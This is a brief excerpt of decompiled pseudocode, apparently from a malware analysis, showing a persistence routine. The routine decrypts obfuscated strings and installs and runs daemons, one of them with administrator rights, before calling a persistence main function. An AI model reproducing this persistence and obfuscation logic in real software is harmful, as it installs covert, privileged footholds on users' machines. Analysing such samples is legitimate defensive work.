 if ( v67 )
{
persist_executable_frombundle(v67, v68, v71, *v77);
v31 = v71;
v30 = (char *)ei_str("0hC|h71FgtPJ32afft3EzOyU3xFA7q0{LBxN3vZTtI3quBMg2w77UT0EN8MV0000033");
v3 = (char *)ei_str("0hC|h71FgtPJ19|69c0m4GZL1xMqqS3kmZbz3FWvlD1m6d3j0000073");
install_daemon(v31, v30, v3, 1);
v66 = (void *)ei_str("0hC|h71FgtPJ19|69c0m4GZL1xMqqS3kmZbz3FWvlD1m6d3j0000073");
v65 = (void *)ei_str("20HBC332gdTh2WTNhS2CgFnL2WBs2l26jxCi0000013");
v64 = (void *)ei_str("1PbP8y2Bxfxk0000013");
if ( v70 )
{
v29 = v71;
v28 = (char *)ei_str("0W3iCn1L11zI2H4P|O2xVeOE16|Dem1CSd9k1FZQvS2xeIRp3sTLOm0H0pmB0000053");
v4 = (char *)ei_str("0W3iCn1L11zI01EUKI2dH9d{3JeHq507yCvB27MbSd2Yp6dP0000083");
install_daemon(v29, v28, v4, 0);
v5 = ei_str("0W3iCn1L11zI01EUKI2dH9d{3JeHq507yCvB27MbSd2Yp6dP0000083");
run_daemon(v5, v65, v64);
v6 = ei_str("0W3iCn1L11zI2H4P|O2xVeOE16|Dem1CSd9k1FZQvS2xeIRp3sTLOm0H0pmB0000053");
run_as_admin_async(v6, 0LL);
}
else
{
v63 = (void *)_home_stub("0hC|h71FgtPJ32afft3EzOyU3xFA7q0{LBxN3vZTtI3quBMg2w77UT0EN8MV0000033", v71);
run_regular_async(v63, 1LL, 0LL);
free(v63);
}
run_daemon_u(v66, v65, v64);
free(v66);
free(v65);
free(v64);
run_target(*v77);
exit(0);
}
ei_persistence_main(*v77, (__int64)v71, v70, v73, v72);